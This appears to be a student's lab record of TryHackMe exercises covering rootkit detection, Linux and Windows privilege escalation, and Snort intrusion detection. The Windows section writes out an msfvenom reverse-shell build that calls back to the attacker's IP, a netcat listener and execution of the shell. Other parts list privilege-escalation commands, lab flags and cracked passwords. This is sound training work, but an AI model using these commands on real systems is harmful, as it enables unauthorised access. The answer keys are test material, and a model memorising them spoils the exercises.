- Functionality: Offers more comprehensive rootkit detection compared to chkrootkit.
- Features: Compares SHA-1 hashes of core system files with known good ones, checks for wrong permissions, hidden files, and suspicious strings in kernel modules.
- Output: Provides a system check summary detailing what was found.
- Important: Updating the database of known rootkit signatures (using `rkhunter --update`) before running the scan is crucial for its effectiveness.
- Both tools can provide valuable insights into potential compromises on the system. While chkrootkit is suitable for a quick initial check, RKHunter offers a more thorough assessment. Using both in combination can enhance the detection capability and help ensure the integrity of the system.

Q 13 Run chkrootkit on the affected system. What is the full path of the .sh file that was detected?

```
Searching for Linux/Ebury - Operation Windigo ssh...      nothing found
Searching for 64-bit Linux Rootkit ...                  nothing found
Searching for 64-bit Linux Rootkit modules...          nothing found
Searching for Mumblehard Linux ...                  * * * * * /var/tmp/findme.sh
Possible Mumblehard backdoor installed
Searching for Backdoor.Linux.Mokes.a ...
Searching for Malicious TinyDNS ...
Searching for Linux.Xor.DDoS ...
Searching for Linux.Proxy.1.0 ...
Searching for CrossRAT ...      nothing found
nothing found
nothing found
nothing found
nothing found
nothing found
```

Q 14 Run rkhunter on the affected system. What is the result of the (UID 0) accounts check?

```
investigator@ip-10-10-109-231:/$ sudo rkhunter --check --sk --rwo | grep UID
Warning: Account 'b4ckd00r3d' is root equivalent (UID = 0)
```

Answer the questions below

Run *chkrootkit* on the affected system. What is the full path of the `.sh` file that was detected?

✓ Correct Answer

Run *rkhunter* on the affected system. What is the result of the `(UID 0) accounts` check?

✓ Correct Answer

TASK 8 CONCLUSION

Linux file system forensic analysis is explored several topics like examining digital artefacts, system logs, users, and file structures.

RESULT:

Thus the linux file system forensic analysis is explored several topics like examining digital artifacts, system logs users and file structures

LINUX PRIVILEGE ESCALATION

EXP.NO: 6

DATE: 04-03-2025

AIM:

The primary aim of the Linux Privilege Escalation is to equip learners with the knowledge and hands-on experience necessary to identify and exploit privilege escalation vulnerabilities in Linux systems. This is crucial for understanding how attackers gain elevated access and how to secure systems against such threats.

OBJECTIVES:

1. Understand Privilege Escalation Concepts:

- Learn the difference between vertical and horizontal privilege escalation and their impact on system security.
- Understand the typical attack vectors and misconfigurations that lead to privilege escalation.

2. Enumerate System Information:

- Develop skills to systematically gather information about the system, users, environment variables, services, and installed software to identify potential escalation paths.

3. Identify Common Vulnerabilities and Misconfigurations:

- Recognize common privilege escalation techniques, including:
- Exploiting SUID/SGID binaries.
- Abusing sudo permissions and misconfigured sudoers files.
- Kernel exploits for outdated or vulnerable kernels.
- Exploiting cron jobs and writable scripts.
- Leveraging environmental variables, PATH misconfigurations, and world-writable files.

4. Hands-on Exploitation Techniques:

- Gain practical experience in exploiting these vulnerabilities to escalate privileges on Linux systems in a controlled environment.

5. Utilize Enumeration and Exploitation Tools:

- Learn how to use tools like LinPEAS, Linux Exploit Suggester, GTFOBins, and custom scripts to automate the enumeration and privilege escalation process.

6. Post-Exploitation and Persistence Techniques:

- Understand what attackers can do after gaining root access, including establishing persistence, creating backdoors, and covering tracks.

7. Mitigation and Hardening Strategies:

- Learn how to secure Linux systems by identifying and mitigating privilege escalation vulnerabilities.
- Understand best practices for system hardening and monitoring to prevent privilege escalation attacks.

8. Apply Knowledge in Real-World Scenarios:

- Engage in practical exercises and real-world simulations to apply privilege escalation techniques and improve problem-solving skills in ethical hacking and penetration testing contexts.

OUTPUT:

Answer the questions below

What is the hostname of the target system?

wade7363

✓ Correct Answer

What is the Linux kernel version of the target system?

3.13.0-24-generic

✓ Correct Answer

What Linux is this?

Ubuntu 14.04 LTS

✓ Correct Answer

What version of the Python language is installed on the system?

2.7.6

✓ Correct Answer

What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)

CVE-2015-1328

✓ Correct Answer

find and use the appropriate kernel exploit to gain root privileges on the target system.

No answer needed

✓ Correct Answer

💡 Hint

What is the content of the flag1.txt file?

THM-28392872729920

✓ Correct Answer

How many programs can the user "karen" run on the target system with sudo rights?

3

✓ Correct Answer

What is the content of the flag2.txt file?

THM-402028394

✓ Correct Answer

How would you use Nmap to spawn a root shell if your user had sudo rights on nmap?

sudo nmap --interactive

✓ Correct Answer

What is the hash of frank's password?

\$6\$2.sUUDsOLIpXKcr\$eImtgFExyr2ls4jsghdD3DHLHHP9X50lv.jNmwo/BJpphrPRJWjeWEz2HH.joV14aDEwW1c3CahzB1uaqe

✓ Correct Answer

Which user shares the name of a great comic book writer?

gerryconway

✓ Correct Answer

What is the password of user2?

Password1

✓ Correct Answer

What is the content of the flag3.txt file?

THM-3847834

✓ Correct Answer

Complete the task described above on the target system

No answer needed

✓ Correct Answer

How many binaries have set capabilities?

6

✓ Correct Answer

What other binary can be used through its capabilities?

view

✓ Correct Answer

What is the content of the flag4.txt file?

THM-9349843

✓ Correct Answer

How many user-defined cron jobs can you see on the target system?

4

✓ Correct Answer

What is the content of the flag5.txt file?

THM-383000283

✓ Correct Answer

What is Matt's password?

123456

✓ Correct Answer

What is the odd folder you have write access for?

Correct Answer

Hint

Exploit the \$PATH vulnerability to read the content of the flag6.txt file.

Correct Answer

Hint

What is the content of the flag6.txt file?

Correct Answer

How many mountable shares can you identify on the target system?

Correct Answer

How many shares have the "no_root_squash" option enabled?

Correct Answer

Gain a root shell on the target system

Correct Answer

What is the content of the flag7.txt file?

Correct Answer

RESULT:

After completing this exercise, the technical knowledge and practical skills to identify, exploit, and mitigate privilege escalation vulnerabilities in Linux systems—an essential component of ethical hacking, penetration testing, and system administration is learned.

WINDOWS PRIVILEGE ESCALATION

EXP.NO: 7

DATE:25-03-2025

AIM:

To walk through a variety of Windows Privilege Escalation techniques in TryHackMe platform.

Windows privilege escalation is the process of gaining higher-level permissions on a Windows system, typically moving from a low-privileged user to SYSTEM or administrator.

ALGORITHM:

1. Deploy the target machine.
 - 1) Use attacker box — Provided by TryHackMe, it consists of all the required tools available for attacking.
 - 2) Use OpenVpn configuration file to connect your machine (kali linux) to their network.
2. create a specific folder named “priv_tools” on attacker machine.
3. From that newly created folder, run “sudo python3 /usr/share/doc/python3- impacket/examples/smbserver.py tools” to start samba service on local port 445.
4. create a reverse shell using msfvenom with respective variables set. Make sure to change lhost (IP address) to kali machines IP
5. set up a listener on Kali Machine to receive reverse connections when execute previously created .exe file on target machine.
6. Access target machine using its RDP. Run the below command to access RDP from Kali Machine.

```
Windows> xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.69.23
```

7. Once we access target windows OS successfully, open command prompt, change directory to C:\PrivEsc.
8. Download rev.exe (reverse shell) from Kali to Windows using below command.

```
c:\PrivEsc>copy \\10.13.8.55\tools\rev.exe
1 file(s) copied.
```

9. Run the reverse shell on target to connect our netcat on kali machine.

```
c:\PrivEsc>.\rev.exe
```

10. Once we execute that exe file, we receive connection on netcat and run ‘whoami /priv’ to find the available privileges to current user.

OUTPUT:

```
 kali>
 kali> pwd
 /home/kali/priv_tools
 kali> sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py tools .
 [sudo] password for kali:
 Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

 [*] Config file parsed
 [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
 [*] Config file parsed
 [*] Config file parsed
 [*] Config file parsed
 |
```

```
 kali> pwd
 /home/kali/priv_tools
 kali> msfvenom -p windows/x64/shell_reverse_tcp -f exe lhost=10.13.8.55 lport=9090 -o rev.exe
 [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
 [-] No arch selected, selecting arch: x64 from the payload
 No encoder specified, outputting raw payload
 Payload size: 460 bytes
 Final size of exe file: 7168 bytes
 Saved as: rev.exe
 kali> |
```

```
 kali> nc -lvp 9090
 listening on [any] 9090 ...
```

```
 Command Prompt
 Microsoft Windows [Version 10.0.17763.737]
 (c) 2018 Microsoft Corporation. All rights reserved.

 C:\Users\user>cd c:\PrivEsc

 c:\PrivEsc>_
```

```
\\> nc -lvp 9090
listening on [any] 9090 ...
connect to [10.13.8.55] from (UNKNOWN) [10.10.69.23] 49918
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

c:\PrivEsc>whoami
whoami
win-qba94kb3iof\user

c:\PrivEsc>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
-----
Privilege Name          Description          State
-----
SeShutdownPrivilege    Shut down the system  Disabled
SeChangeNotifyPrivilege Bypass traverse checking  Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set  Disabled
```

Answer the questions below

What is the original BINARY_PATH_NAME of the daclsvc service?

✓ Correct Answer

What is the BINARY_PATH_NAME of the unquotedsvc service?

✓ Correct Answer

What was the admin password you found in the registry?

✓ Correct Answer

What is the NTLM hash of the admin user?

✓ Correct Answer

✗ Hint

Name one user privilege that allows this exploit to work.

✓ Correct Answer

✗ Hint

Name the other user privilege that allows this exploit to work.

✓ Correct Answer

✗ Hint

RESULT:

Several tools have been written which help find potential privilege escalations on Windows. Four of these tools have been included on the Windows VM in the C:\PrivEsc directory:

- winPEASany.exe
- Seatbelt.exe
- PowerUp.ps1
- SharpUp.exe

DEMONSTRATE INTRUSION DETECTION SYSTEM (SNORT)

EXP.NO: 8

DATE:25-03-2025

SNORT is an open-source, rule-based Network Intrusion Detection and Prevention System (NIDS/NIPS). Snort is the foremost Open Source Intrusion Prevention System (IPS) in the world. Snort IPS uses a series of rules that help define malicious network activity and uses those rules to find packets that match against them and generate alerts for users

AIM:

To start working with Snort to analyse live and captured traffic.

REQUIREMENTS:

- To know basic Linux command-line functionalities like general system navigation and Network fundamentals (ports, protocols and traffic data)
- To have general knowledge of network basics and Linux fundamentals
- Must complete the Network Fundamentals module and Linux Fundamentals rooms (1 2 3) in try hack me platform.

ALGORITHM:

1. Setup Interactive material and exercise for snort instance setup. Use the folder “Task-Exercises” on the Desktop.
2. to generate traffic to our snort interface using the script traffic-generator.sh to trigger traffic to the snort interface.
3. Run the “traffic generator.sh” file by executing it as sudo
4. Choose the exercise type and then automatically open another terminal to show you the output of the selected action
5. Once you choose an action, the menu disappears and opens a terminal instance to show you the output of the action.
6. Navigate to the Task-Exercises folder and run the command “./easy.sh” and write the output.

```
ubuntu@ip-10-10-138-56:~$ cd Desktop/Task-Exercises/
ubuntu@ip-10-10-138-56:~/Desktop/Task-Exercises$ ./easy.sh
Too Easy!
ubuntu@ip-10-10-138-56:~/Desktop/Task-Exercises$ █
```

7. Read the details about the Introduction about the IDS and IPS and answer the following questions and answer it

- a. Which snort mode can help you stop the threats on a local machine? **Answer:** HIPS
 - b. Which snort mode can help you detect threats on a local network? **Answer:** NIDS
 - c. Which snort mode can help you detect the threats on a local machine? **Answer:** HIDS
 - d. Which snort mode can help you stop the threats on a local network? **Answer:** NIPS
 - e. Which snort mode works similar to NIPS mode? **Answer:** NBA
 - f. According to the official description of the snort, what kind of NIPS is it? **Answer:** full-blown
 - g. NBA training period is also known as ... **Answer:** baselining

8. Read the Task 4 content to make first interaction with snort instance

Run the Snort instance and check the build number.

Command: snort -V

```
ubuntu@ip-1: ~ $ snort -V
      -*> Snort! <*-
o" )~ Version 2.9.7.0 GRE (Build 149)
     By Martin Roesch & The Snort Team: http://www.snort.org/contact#team
     Copyright (C) 2014 Cisco and/or its affiliates. All rights reserved.
     Copyright (C) 1998-2013 Sourcefire, Inc., et al.
     Using libpcap version 1.9.1 (with TPACKET_V3)
     Using PCRE version: 8.39 2016-06-14
     Using ZLIB version: 1.2.11
```

9. Test the current instance with “/etc/snort/snort.conf” file and check how many rules are loaded with the current build.

```
snort -T -c /etc/snort/snort.conf
```

```
ubuntu@ip-172-16-1-1:~/Desktop/Task-Exercises$ snort -T -c /etc/snort/snort.conf
Running in Test mode

      --- Initializing Snort ---
Initializing Output Plugins!
Initializing Preprocessors!
Initializing Plug-ins!
Parsing Rules file: "/etc/snort/snort.conf"
```

```
4151 Snort rules read
    3477 detection rules
    0 decoder rules
    0 preprocessor rules
3477 Option Chains linked into 271 Chain Headers
0 Dynamic rules
+++++
```

10. Test the current instance with “/etc/snort/snortv2.conf” file and check how many rules are loaded with the current build.

```
snort -T -c /etc/snort/snortv2.conf
```

```
ubuntu@ip-172-16-1-4:~/Desktop/Task-Exercises$ snort -T -c /etc/snort/snortv2.conf
Running in Test mode

     --== Initializing Snort ==--
Initializing Output Plugins!
Initializing Preprocessors!
Initializing Plug-ins!
Parsing Rules file "/etc/snort/snortv2.conf"
```

```
Initializing rule chains...
1 Snort rules read
    1 detection rules
    0 decoder rules
    0 preprocessor rules
1 Option Chains linked into 1 Chain Headers
0 Dynamic rules
```

11. Read to know Sniffer Mode operation and their parameters

Snort has various flags capable of viewing various data about the packet it is ingesting. Sniffer mode parameters:

- -v -Verbose. Display the TCP/IP output in the console.
- -d -Display the packet data (payload).
- -e -Display the link-layer (TCP/IP/UDP/ICMP) headers.
- -X -Display the full packet details in HEX.
- -i -This parameter helps to define a specific network interface to listen/sniff.

```
sudo snort -v -i eth0
```

```
sudo snort -v
```

```
sudo snort -d
```

```
sudo snort -de
```

```
sudo snort -X
```

```
snort -vd
```

```
snort -de
```

```
snort -v -d -e
```

```
BHARATH D
```

12. Read the given content to know Packet Logger Mode operation and their parameters

Packet logger parameters:

- -l -Logger mode, target log and alert output directory. Default output folder is /var/log/snort.

The default action is to dump as tcpdump format in /var/log/snort

- -K ASCII- Log packets in ASCII format.
- -r -Reading option, read the dumped logs in Snort.
- -n -Specify the number of packets that will process/read. Snort will stop after reading the specified number of packets.

1. Investigate the traffic with the default configuration file with ASCII mode.

```
sudo snort -dev -K ASCII -l
```

2. Execute the traffic generator script and choose “TASK-6 Exercise”. Wait until the traffic ends, then stop the Snort instance. Now analyse the output summary and answer the question.

```
sudo ./traffic-generator.sh
```

Now, you should have the logs in the current directory. Navigate to folder “145.254.160.237”.

3. What is the source port used to connect port 53? Answer: 3009


Run first snort in logger mode.

```
sudo snort -dev -K ASCII -l .
```

Run the traffic generator script.

```
sudo ./traffic-generator.sh
```

13. We are going to select task #3. As Task #6- Exercise



Let's cd to the folder created. We see 3 log files were created, which also denotes the port numbers the machine used in the traffic generated

```
root@ip-145-254-160-237: /home/ubuntu/Desktop/Task-Exercises# cd 145.254.160.237/
root@ip-145-254-160-237: /home/ubuntu/Desktop/Task-Exercises/145.254.160.237# ls
TCP:3371-80  TCP:3372-80  UDP:3009-53
root@ip-145-254-160-237: /home/ubuntu/Desktop/Task-Exercises/145.254.160.237# cat UDP\:3009-53
07/02-10:07:34.985487 00:00:01:00:00:00 -> FE:FF:20:00:01:00 type:0x800 len:0x59
145.254.160.237:3009 -> 145.253.2.203:53 UDP TTL:128 TOS:0x0 ID:3913 IpLen:20 DgmLen:75
Len: 47
00 23 01 00 00 01 00 00 00 00 00 00 07 70 61 67  .#.....pag
65 61 64 32 11 67 6F 6F 67 6C 65 73 79 6E 64 69  ead2.googlesyndi
63 61 74 69 6F 6E 03 63 6F 6D 00 00 01 00 01  cation.com....
```

Use snort.log.1640048004

14. Read the snort.log file with Snort;

What is the IP ID of the 10th packet?

Answer: 49313

The log file created should be in the current directory.

```
ubuntu@ip-10-0-10-14:~/Desktop/Task-Exercises/Exercise-Files$ cd TASK-6
ubuntu@ip-10-0-10-14:~/Desktop/Task-Exercises/Exercise-Files/TASK-6$ ls
snort.log.1640048004
```

```
snort -r snort.log.1640048004 -n 10
```

Read the “snort.log.1640048004” file with Snort: what is the referer of the 4th packet?

Answer: <http://www.ethereal.com/development.html>

Add “-X” to display results in ASCII format.

sudo snort -Xr snort.log.1640048004 -n 4

```
ubuntu@ip-172-16-1-11:~/Desktop/Task-Exercises/Exercise-Files/TASK-6$ sudo snort -Xr snort.log.1640048004 -n 4
Exiting after 4 packets
Running in packet dump mode
```

```
WARNING: No preprocessors configured for policy 0.
05/13-10:08:22.2534 145.254.160.237:3372 -> 65.208.228.223:80
TCP TTL:128 TOS:0x0 ID:3909 IpLen:20 DgmLen:519 DF
***AP*** Seq: 0x38AFFE14 Ack: 0x114C618C Win: 0x25BC TcpLen: 20
0x0000: FE FF 20 00 01 00 00 00 01 00 00 00 08 00 45 00 ... ....E.
0x0010: 02 07 0F 45 40 00 80 06 90 10 91 FE A0 ED 41 D0 ...E@.....A.
0x0020: E4 DF 0D 2C 00 50 38 AF FE 14 11 4C 61 8C 50 18 ....P8....La.P.
0x0030: 25 BC A9 58 00 00 47 45 54 20 2F 64 6F 77 6E 6C %..X..GET /downl
0x0040: 6F 61 64 2E 68 74 6D 6C 20 48 54 54 50 2F 31 2E oad.html HTTP/1.
0x0050: 31 0D 0A 48 6F 73 74 3A 20 77 77 77 2E 65 74 68 1..Host: www.eth
0x0060: 65 72 65 61 6C 2E 63 6F 6D 0D 0A 55 73 65 72 2D ereal.com..User-
0x0070: 41 67 65 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 Agent: Mozilla/5
0x0080: 2E 30 20 28 57 69 6E 64 6F 77 73 3B 20 55 3B 20 .0 (Windows; U;
0x0090: 57 69 6E 64 6F 77 73 20 4E 54 20 35 2E 31 3B 20 Windows NT 5.1;
0x00A0: 65 6E 2D 55 53 3B 20 72 76 3A 31 2E 36 29 20 47 en-US; rv:1.6) G
0x00B0: 65 63 6B 6F 2F 32 30 30 34 30 31 31 33 0D 0A 41 ecko/20040113..A
0x00C0: 63 63 65 70 74 3A 20 74 65 78 74 2F 78 6D 6C 2C ccept: text/xml,
0x00D0: 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 6D 6C 2C application/xml,
0x00E0: 61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 68 74 6D application/xhtm
0x00F0: 6C 2B 78 6D 6C 2C 74 65 78 74 2F 68 74 6D 6C 3B l+xml, text/html;
0x0100: 71 3D 30 2E 39 2C 74 65 78 74 2F 70 6C 61 69 6E q=0.9, text/plain
0x0110: 3B 71 3D 30 2E 38 2C 69 6D 61 67 65 2F 70 6E 67 ;q=0.8, image/png
0x0120: 2C 69 6D 61 67 65 2F 6A 70 65 67 2C 69 6D 61 67 ,image/jpeg, imag
0x0130: 65 2F 67 69 66 3B 71 3D 30 2E 32 2C 2A 2F 2A 3B e/gif; q=0.2, */*;
0x0140: 71 3D 30 2E 31 0D 0A 41 63 63 65 70 74 2D 4C 61 q=0.1..Accept-La
0x0150: 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 2C 65 6E nguage: en-us, en
0x0160: 3B 71 3D 30 2E 35 0D 0A 41 63 63 65 70 74 2D 45 ;q=0.5..Accept-E
0x0170: 6E 63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 64 65 ncoding: gzip, de
0x0180: 66 6C 61 74 65 0D 0A 41 63 63 65 70 74 2D 43 68 flate..Accept-Ch
0x0190: 61 72 73 65 74 3A 20 49 53 4F 2D 38 38 35 39 2D arset: ISO-8859-
0x01A0: 31 2C 75 74 66 2D 38 3B 71 3D 30 2E 37 2C 2A 3B 1, utf-8; q=0.7, *;
0x01B0: 71 3D 30 2E 37 0D 0A 4B 65 65 70 2D 41 6C 69 76 q=0.7..Keep-Alive
0x01C0: 65 3A 20 33 30 30 0D 0A 43 6F 6E 6E 65 63 74 69 e: 300..Connecti
0x01D0: 6F 6E 3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A on: keep-alive..
0x01E0: 52 65 66 65 72 65 72 3A 20 68 74 74 70 3A 2F 2F Referer: http://
0x01F0: 77 77 77 2E 65 74 68 65 72 65 61 6C 2E 63 6F 6D www.ethereal.com
0x0200: 2F 64 65 76 65 6C 6F 70 6D 65 6E 74 2E 68 74 6D /development.htm
0x0210: 6C 0D 0A 0D 0A l....
```

Read the “snort.log.1640048004” file with Snort; what is the Ack number of the 8th packet?

Answer: 0x38AFFF3

```
sudo snort -r snort.log.1640048004 -n 8
```

Note to read the 8th packet of the results.

```
WARNING: No preprocessors configured for policy 0.
05/13-10:17:09.123830 65.208.228.223:80 -> 145.254.160.237:3372
TCP TTL:47 TOS:0x0 ID:49312 IpLen:20 DgmLen:1420 DF
***A*** Seq: 0x114C66F0 Ack: 0x38AFFF3 Win: 0x1920 TcpLen: 20
=====
```

Read the “snort.log.1640048004” file with Snort; what is the number of the “TCP port 80” packets?

Answer: 41

For this task, we will be utilizing “BPF”. According to Wikipedia, “The Berkeley Packet Filter (BPF) is a technology used in certain computer operating systems for programs that need to, among other things, analyze network traffic. It provides a raw interface to data link layers, permitting raw link-layer packets to be sent and received.”

Check out the syntax for BPF here: <https://biot.com/capstats/bpf.html>

```
sudo snort -r snort.log.1640048004 'tcp port 80'
```

The result will only display traffic captured from port 80.

```
Packet I/O Totals:
  Received:          41
  Analyzed:          41 (100.000%)
  Dropped:           0 ( 0.000%)
  Filtered:          0 ( 0.000%)
  Outstanding:       0 ( 0.000%)
  Injected:          0
```

TASK 7: OPERATION MODE 3: IDS/IPS

IDS/IPS mode depends on the rules and configuration. TASK-10 summarises the essential paths, files and variables. Also, TASK-3 covers configuration testing. Here, we need to understand the operating logic first, and then we will be going into rules in TASK-9

NIDS mode parameters:

- -c :Defining the configuration file.
- -T :Testing the configuration file.
- -N :Disable logging.
- -D :Background mode.
- -A: Alert modes;
- full: Full alert mode, providing all possible information about the alert. This one also is the default mode; once you use -A and don't specify any mode, snort uses this mode.
- fast: Fast mode shows the alert message, timestamp, source and destination IP, along with port numbers.
- console: Provides fast style alerts on the console screen.
- cmg: CMG style, basic header details with payload in hex and text format.
- none: Disabling alerting

Once you start running IDS/IPS mode, you need to use rules. We will use a pre-defined ICMP rule as an example. The defined rule will only generate alerts in any direction of ICMP packet activity.

```
alert icmp any any <> any any (msg: 'ICMP Packet Found'; sid: 100001; rev:1;)
```

IDS/IPS mode with the different parameters:

```
sudo snort -c /etc/snort/snort.conf -T
sudo snort -c /etc/snort/snort.conf -N
sudo snort -c /etc/snort/snort.conf -D
sudo snort -c /etc/snort/snort.conf -D -X -l .
sudo snort -c /etc/snort/snort.conf -A console
sudo snort -c /etc/snort/snort.conf -A cmg
sudo snort -c /etc/snort/snort.conf -A fast
sudo snort -c /etc/snort/snort.conf -A full
sudo snort -c /etc/snort/snort.conf -A none
```

With parameter “-D”, we can activate verbosity (-v) or full packet dump (-X) with packet logger mode (-l) and we will still have the logs in the logs folder, but there will be no output in the console.

Once you start the background mode and want to check the corresponding process, you can easily use the “ps” command as shown below:

```
ps -ef | grep snort
```

If you want to stop the daemon, you can easily use the “kill” command to stop the process.

```
sudo kill -9 <pid>
```

Using rule file without configuration file

```
sudo snort -c /etc/snort/rules/local.rules -A console
```

IPS mode and dropping packets

Snort IPS mode activated with -Q — daq afpacket parameters. You can also activate this mode by editing snort.conf file.

Activate the Data Acquisition (DAQ) modules and use the afpacket module to use snort as an IPS: -i

eth0:eth1

```
sudo snort -c /etc/snort/snort.conf -q -Q --daq afpacket -i eth0:eth1 -A console
```

Investigate the traffic with the default configuration file.

```
sudo snort -c /etc/snort/snort.conf -A full -l .
```

Execute the traffic generator script and choose “TASK-7 Exercise”. Wait until the traffic stops, then stop

the Snort instance. Now analyse the output summary and answer the question.

```
sudo ./traffic-generator.sh
```

What is the number of the detected HTTP GET methods? **Answer: 2**

```
HTTP Inspect - encodings (Note: stream-reassembled packets included):
  POST methods:          0
  GET methods:           2
  HTTP Request Headers extracted: 2
  HTTP Request Cookies extracted: 0
  Post parameters extracted: 0
  HTTP response Headers extracted: 3
  HTTP Response Cookies extracted: 0
  Unicode:               0
  Double unicode:        0
  Non-ASCII representable: 0
  Directory traversals:  0
  Extra slashes ("//"): 1
  Self-referencing paths ("./."): 0
  HTTP Response Gzip packets extracted: 1
  Gzip Compressed Data Processed: 1272.00
  Gzip Decompressed Data Processed: 3608.00
  Total packets processed: 2142
```

TASK 8: OPERATION MODE 4: PCAP INVESTIGATION

Capabilities of Snort are not limited to sniffing, logging and detecting/preventing the threats. PCAP read/investigate mode helps us work with pcap files. Once we have a pcap file and process it with Snort, we will receive default traffic statistics with alerts depending on our rule set.

PCAP mode parameters:

- -r / — pcap-single= :Read a single pcap
- — pcap-list="" :Read pcaps provided in command (space separated).
- — pcap-show :Show pcap name on console during processing.

Investigating single pcap file with a configuration file.

```
sudo snort -c /etc/snort/snort.conf -q -r icmp-test.pcap -A console -n 10
```

Investigating multiple PCAPs with parameter “ — pcap-list”

```
sudo snort -c /etc/snort/snort.conf -q --pcap-list="icmp-test.pcap http2.pcap" -A console -n 10
```

Investigating multiple PCAPs with parameter “ — pcap-show”

Snort will identify the traffic, distinguish each pcap file and prompts the alerts according to our ruleset.

```
sudo snort -c /etc/snort/snort.conf -q --pcap-list="icmp-test.pcap http2.pcap" -A console -pcap show
```

Answer the questions below

Investigate the mx-1.pcap file with the default configuration file.

1.What is the number of the generated alerts?

Answer: 170

```
sudo snort -c /etc/snort/snort.conf -A full -l . -r mx-1.pcap
```

Alerts:	170 (147.826%)
Logged:	170 (147.826%)
Passed:	0 (0.000%)
Limits:	
Match:	0
Queue:	0
Log:	0
Event:	0
Alert:	0
Verdicts:	
Allow:	115 (100.000%)
Block:	0 (0.000%)
Replace:	0 (0.000%)
Whitelist:	0 (0.000%)
Blacklist:	0 (0.000%)
Ignore:	0 (0.000%)
Retry:	0 (0.000%)

2. Keep reading the output. How many TCP Segments are Queued?

Answer: 18

```
Stream statistics:  
    Total sessions: 3  
    TCP sessions: 2  
    UDP sessions: 1  
    ICMP sessions: 0  
    IP sessions: 0  
    TCP Prunes: 0  
    UDP Prunes: 0  
    ICMP Prunes: 0  
    IP Prunes: 0  
TCP StreamTrackers Created: 2  
TCP StreamTrackers Deleted: 2  
    TCP Timeouts: 0  
    TCP Overlaps: 0  
    TCP Segments Queued: 18  
    TCP Segments Released: 18
```

Keep reading the output.

3. How many “HTTP response headers” were extracted?

Answer: 3

```
HTTP Inspect - encodings (Note: stream-reassembled packets included):
  POST methods:                      0
  GET methods:                       2
  HTTP Request Headers extracted:   2
  HTTP Request Cookies extracted:  0
  Post parameters extracted:        0
  HTTP response Headers extracted: 3
  HTTP Response Cookies extracted: 0
  Unicode:                           0
  Double unicode:                    0
  Non-ASCII representable:          0
  Directory traversals:             0
  Extra slashes ("//"):             1
  Self-referencing paths ("./"):    0
  HTTP Response Gzip packets extracted: 1
  Gzip Compressed Data Processed:  1272.00
  Gzip Decompressed Data Processed: 3608.00
  Total packets processed:          24
```

Investigate the mx-1.pcap file with the second configuration file.

```
sudo snort -c /etc/snort/snortv2.conf -A full -l . -r mx-1.pcap
```

4.What is the number of the generated alerts?

Answer: 68

```
Action Stats:
  Alerts:          68 ( 59.130%)
  Logged:          68 ( 59.130%)
  Passed:          0 ( 0.000%)
Limits:
  Match:           0
  Queue:           0
  Log:              0
  Event:           0
  Alert:            0
Verdicts:
  Allow:           115 (100.000%)
  Block:            0 ( 0.000%)
  Replace:          0 ( 0.000%)
  Whitelist:        0 ( 0.000%)
  Blacklist:        0 ( 0.000%)
  Ignore:           0 ( 0.000%)
  Retry:            0 ( 0.000%)
```

Investigate the mx-2.pcap file with the default configuration file.

```
sudo snort -c /etc/snort/snort.conf -A full -l . -r mx-2.pcap
```

What is the number of the generated alerts?

Answer: 340

```
Action Stats:  
  Alerts: 340 (147.826%)  
  Logged: 340 (147.826%)  
  Passed: 0 ( 0.000%)  
Limits:  
  Match: 0  
  Queue: 0  
  Log: 0  
  Event: 0  
  Alert: 0  
Verdicts:  
  Allow: 230 (100.000%)  
  Block: 0 ( 0.000%)  
  Replace: 0 ( 0.000%)  
  Whitelist: 0 ( 0.000%)  
  Blacklist: 0 ( 0.000%)  
  Ignore: 0 ( 0.000%)  
  Retry: 0 ( 0.000%)
```

Keep reading the output.

5.What is the number of the detected TCP packets?

Answer: 82

```
Breakdown by protocol (includes rebuilt packets):
  Eth:          230 (100.000%)
  VLAN:         0 ( 0.000%)
  IP4:          222 ( 96.522%)
  Frag:         0 ( 0.000%)
  ICMP:         136 ( 59.130%)
  UDP:           4 ( 1.739%)
  TCP:           82 ( 35.652%)
  IP6:           0 ( 0.000%)
  Total:        230 (100.000%)
```

Investigate the mx-2.pcap and mx-3.pcap files with the default configuration file.

```
sudo snort -c /etc/snort/snort.conf -A full -l . --pcap-list="mx-2.pcap mx-3.pcap"
```


6.What is the number of the generated alerts?

Answer: 1020

```
Action Stats:
  Alerts:        1020 (147.826%)
  Logged:        1020 (147.826%)
  Passed:         0 ( 0.000%)
Limits:
  Match:          0
  Queue:          0
  Log:            0
  Event:          0
  Alert:          0
```

TASK 9: SNORT RULE STRUCTURE

Understanding the Snort rule format is essential for any blue and purple teams. The primary structure of the snort rule is shown below



Remember, once you create a rule, it is a local rule and should be in your “local.rules” file. This file is located under “/etc/snort/rules/local.rules”. A quick reminder on how to edit your local rules is shown below.

```
sudo gedit /etc/snort/rules/local.rules
```

In this task, the default Snort rules have been deactivated and the location of rule to be applied is in the current working directory.

Use the attached VM and navigate to the Task-Exercises/Exercise-Files/TASK-9 folder to answer the questions! Note that you can use the following command to create the logs in the current directory: -l .

Use “**task9.pcap**”

1. Write a rule to filter IP ID “35369” and run it against the given pcap file. What is the request name of the detected packet?

```
sudo snort -c local.rules -A full -l . -r task9.pcap
```

Answer: TIMESTAMP REQUEST

Before we run the command, we need to edit the rule to filter IP ID “35369”. Refer to the section above for Non-Payload Detection Rule Options. We will create only one rule.

sudo nano local.rules

- *alert tcp any any <> any any (msg:"ID Test";id:35369;sid:10000000001; rev:1;)*

```
# -----
# LOCAL RULES
#
# This file intentionally does not come with signatures. Put your local
# additions here.
alert ip any any <> any any (msg:"ID Test";id:35369;sid:10000000001; rev:1;)
```

Let's now run Snort. Observe that it read only the rule we have applied.

```
ubuntu16:~/Desktop/Task-Lab/exercise$ sudo snort -c local.rules -A full -t -r task9.pcap
Running in IDS mode
     == Initializing Snort ==
